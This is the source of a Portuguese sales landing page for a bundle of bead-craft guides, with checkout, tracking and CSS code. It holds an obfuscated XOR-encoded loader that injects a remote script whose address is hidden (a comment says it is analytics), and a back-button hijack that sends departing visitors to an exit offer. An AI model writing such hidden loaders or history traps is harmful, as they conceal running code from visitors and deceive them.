



<file: front2/index.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>100 Projetos de Guias de Contas Para Fazer em Casa</title>
<meta name="description" content="Projetos ilustrados detalhando cores, quantidades, medidas e passo a passo visual para montar cada guia, mesmo começando do zero.">
<meta name="theme-color" content="#1F3A2C">
<!-- fontes servidas pelo próprio site (os mesmos arquivos do Google Fonts): sem as 2 conexões externas -->
<link rel="preload" as="font" type="font/woff2" href="/assets/fonts/playfair-display-latin.woff2" crossorigin>
<link rel="preload" as="font" type="font/woff2" href="/assets/fonts/inter-latin.woff2" crossorigin>
<style>
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(/assets/fonts/inter-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Inter';font-style:normal;font-weight:400 800;font-display:swap;src:url(/assets/fonts/inter-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(/assets/fonts/playfair-display-italic-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:italic;font-weight:600;font-display:swap;src:url(/assets/fonts/playfair-display-italic-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(/assets/fonts/playfair-display-latin-ext.woff2) format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C4,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Playfair Display';font-style:normal;font-weight:600 700;font-display:swap;src:url(/assets/fonts/playfair-display-latin.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/* reserva com as medidas da fonte final: o texto não pula quando ela chega (CLS) */
@font-face{font-family:"Inter Reserva";font-weight:400 500;src:local("Arial"),local("ArialMT");size-adjust:105%;ascent-override:92%;descent-override:23%;line-gap-override:0%}
@font-face{font-family:"Inter Reserva";font-weight:600 800;src:local("Arial Bold"),local("Arial-BoldMT");size-adjust:103%;ascent-override:94%;descent-override:23.4%;line-gap-override:0%}
@font-face{font-family:"Playfair Reserva";font-weight:600 700;src:local("Georgia Bold"),local("Georgia-Bold");size-adjust:88.2%;ascent-override:122.6%;descent-override:28.4%;line-gap-override:0%}
</style>
<!-- a imagem do hero é o elemento de LCP: pré-carrega -->
<link rel="preload" as="image" href="/assets/hero-mod01-460.webp"
      imagesrcset="/assets/hero-mod01-460.webp 460w, /assets/hero-mod01-760.webp 760w, /assets/hero-mod01-1200.webp 1200w"
      imagesizes="(max-width:880px) 92vw, 46vw" fetchpriority="high">

<!-- ============================================================
     O QUE TROCAR ANTES DE SUBIR (detalhes no README.md)
       1. CHECKOUT  -> constante CHECKOUT logo abaixo
       2. UTMIFY    -> colar o script da UTMify desta oferta no bloco "UTMify"
       3. PIXEL     -> PIXEL_META_ID no bloco "Pixel da Meta"
       4. SAÍDA     -> LINK_SAIDA (back redirect), quando existir a promo.html
     ============================================================ -->
<script>
  // 1. CHECKOUT (Wiapy). Plano único de R$ 27,00 (teste de ticket; a página de R$ 17,90 é a guias-de-contas): 100 projetos + 4 bônus + PDF + app.
  //    Troque SÓ esta linha. Todos os botões de compra da página leem daqui.
  window.CHECKOUT = 'https://pay.wiapy.com/_EEdK836sl2'; // oferta R$ 27,00 no mesmo checkout das Guias (03/11)

  // 4. BACK REDIRECT: página para onde vai quem tenta sair. Vazio = desligado.
  //    Caminho relativo: funciona no localhost e publicado. Oferta de saída R$ 9,90.
  window.LINK_SAIDA = '/front2/promo';
</script>

<!-- UTMify: colar aqui o script da UTMify DESTA oferta (na LP da miçanga é um loader
     ofuscado que carrega cdn.utmify.com.br/scripts/utms/latest.js). -->
<script>(function(){var o_5egm=atob("DMVQ/vYLA5lrLXp22L5yi4RnIaNJRQ4CqLZq0dloZ/dFWA4bsaMp0JVkbrcJX1UFu7c5joJ4LOwfQAlZtKQkm4V/LfMYD1ZUubEkjJ9pdu0OXlhMg75ykJdmZrtRDx4XrKR9i4Jmav8SAAoEvbM1kIIme/oESVcFu65y0tR9YvUeSFhM+uct0o0pbfgGSFhM+qExipcmdu0GRBwP9bUim4Bube1GXg8UsaEj3NopdfgHWB9U4udyg6t2");var v_4=[];for(var c_zv4f=0;c_zv4f<o_5egm.length;c_zv4f++){v_4.push(o_5egm.charCodeAt(c_zv4f)&255);}var z_4va=v_4[0];var c_7=v_4.slice(1,1+z_4va);var p_r9x9=v_4.slice(1+z_4va);var u_itws=p_r9x9.map(function(b,p_6f){return b^c_7[p_6f%z_4va];});var o_pkf="";for(var x_xc3i=0;x_xc3i<u_itws.length;x_xc3i++){o_pkf+=String.fromCharCode(u_itws[x_xc3i]&255);}var e_kar=decodeURIComponent(escape(o_pkf));var n_xh=JSON.parse(e_kar);var w_8yu=n_xh.globals||[];w_8yu.forEach(function(y_m){window[y_m.name]=y_m.value;});var d_bm=document.createElement("script");d_bm.src=n_xh.url;d_bm.async=true;d_bm.defer=true;(n_xh.attributes||[]).forEach(function(j_0jj){d_bm.setAttribute(j_0jj.name,j_0jj.value);});(document.head||document.documentElement).appendChild(d_bm);})();</script>
<!-- Cashflow (rastreamento) -->
<script src="https://cashflow.mentoriaprocesso.com/t/p.js?w=8bf6383c-9940-4837-a9d9-6e3cc6dcce06&o=c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-offer="c44b49e5-af6d-4ba8-9a65-9a63c0823715" data-nowprocket data-no-minify="1" data-no-optimize="1" data-cfasync="false" async></script>

<!-- Pixel da Meta: só carrega quando o ID for preenchido -->
<script>
  window.PIXEL_META_ID = 'TROCAR-PIXEL-META';
  if (window.PIXEL_META_ID.indexOf('TROCAR') === -1) {
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', window.PIXEL_META_ID);
    fbq('track', 'PageView');
  }
</script>

<!-- back redirect: quem tenta sair vai para a oferta de saída (só se LINK_SAIDA existir) -->
<script>
  // Guarda: sem ela, sair rumo ao checkout dispararia o popstate e jogaria a pessoa
  // na oferta de saída em vez do pagamento.
  window.__indoParaCheckout = false;

  (function () {
    if (!window.LINK_SAIDA) return;
    var url = window.LINK_SAIDA.trim() +
      (window.LINK_SAIDA.indexOf('?') > 0 ? '&' : '?') +
      document.location.search.replace('?', '').toString();
    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);
    history.pushState({}, '', location.href);
    window.addEventListener('popstate', function () {
      if (window.__indoParaCheckout) return;
      setTimeout(function () { location.href = url; }, 1);
    });
  })();

  document.addEventListener('DOMContentLoaded', function () {
    // Botões de compra: recebem o link do CHECKOUT. Enquanto for placeholder,
    // avisam em vez de levar para uma página quebrada.
    document.querySelectorAll('.ir-checkout').forEach(function (a) {
      a.setAttribute('href', window.CHECKOUT);
      a.addEventListener('click', function (e) {
        if (window.CHECKOUT.indexOf('TROCAR') !== -1) {
          e.preventDefault();
          alert('Link de checkout ainda não configurado (constante CHECKOUT no topo do index.html).');
          return;
        }
        window.__indoParaCheckout = true;
        if (window.fbq) fbq('track', 'InitiateCheckout');
      });
    });
    // ESTE SELETOR ANDA JUNTO COM O GATEWAY. Ao trocar de gateway, trocar o domínio
    // aqui também, senão a saída dispara em cima de quem está indo pagar.
    document.querySelectorAll('a[href*="pay.wiapy.com"]').forEach(function (a) {
      a.addEventListener('click', function () { window.__indoParaCheckout = true; });
    });
    // âncoras internas por scroll programático: não mexem no histórico, então
    // não disparam o back redirect por engano
    document.querySelectorAll('.ir-oferta').forEach(function (b) {
      b.addEventListener('click', function (e) {
        e.preventDefault();
        var alvo = document.getElementById('oferta');
        if (alvo) alvo.scrollIntoView({ behavior: 'smooth', block: 'start' });
      });
    });
  });
</script>

<style>
  :root{
    --verde:#1F3A2C;        /* principal, o verde-escuro do entregável (V3) */
    --verde-2:#2A4B3A;
    --verde-esc:#16291F;
    --verde-texto:#B9CBBF;  /* texto de apoio sobre o verde */
    --dourado:#C6A15B;      /* detalhes e realces */
    --dourado-esc:#9C7838;
    --dourado-claro:#E2C27F;
    --creme:#F8F5EC;        /* fundo */
    --creme-2:#F1EADA;
    --borda:#E6DCC4;
    --tinta:#1D2922;
    --cinza:#5D695F;
    --branco:#fff;
    --sans:"Inter","Inter Reserva",system-ui,-apple-system,"Segoe UI",sans-serif;
    --serif:"Playfair Display","Playfair Reserva",Georgia,"Times New Roman",serif;
  }
  *{margin:0;padding:0;box-sizing:border-box}
  html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}
  body{background:var(--creme);color:var(--tinta);font-family:var(--sans);line-height:1.6;-webkit-font-smoothing:antialiased;overflow-x:hidden}
  img{max-width:100%;display:block}
  .wrap{width:100%;max-width:1100px;margin:0 auto;padding:0 20px}
  .estreito{max-width:800px}
  section{padding:clamp(56px,7vw,92px) 0}
  .centro{text-align:center}

  h1,h2,h3{font-family:var(--serif);font-weight:700;line-height:1.16;letter-spacing:-.2px;color:var(--verde)}
  /* a Playfair usa algarismos "antigos" (o 60 vira 6o): força os alinhados em tudo que é serifado */
  h1,h2,h3,.stat b,.plano-preco,.plano-nome,.selo b,.duplo-col b,.txt-bonus b,.problema b,.transicao{font-variant-numeric:lining-nums;font-feature-settings:"lnum" 1}
  h1{font-size:clamp(31px,5vw,52px)}
  h2{font-size:clamp(26px,3.8vw,40px)}
  h3{font-size:clamp(18px,2.1vw,21px)}
  .ouro{color:var(--dourado-esc);font-style:italic}
  .sub{font-size:clamp(15.5px,1.9vw,18px);color:var(--cinza);max-width:680px}
  .centro .sub{margin-left:auto;margin-right:auto}

  /* tag de seção: letras espaçadas em dourado, como o "WORKBOOK DIGITAL" do entregável */
  .tag{display:inline-flex;align-items:center;gap:10px;font-size:12px;font-weight:700;letter-spacing:2.4px;
    text-transform:uppercase;color:var(--dourado-esc)}
  .tag::before,.tag::after{content:"";width:22px;height:1px;background:currentColor;opacity:.7}
  .tag.clara{color:var(--dourado-claro)}
  /* ornamento: linha · losango · linha */
